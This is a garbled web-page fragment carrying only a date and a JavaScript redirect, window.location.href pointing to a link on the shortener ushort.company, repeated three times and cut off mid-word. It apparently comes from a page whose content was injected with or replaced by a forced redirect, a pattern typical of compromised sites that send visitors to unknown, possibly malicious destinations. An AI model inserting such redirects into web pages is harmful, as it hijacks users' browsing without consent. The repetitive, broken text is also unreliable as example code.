
May 2, 2017
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...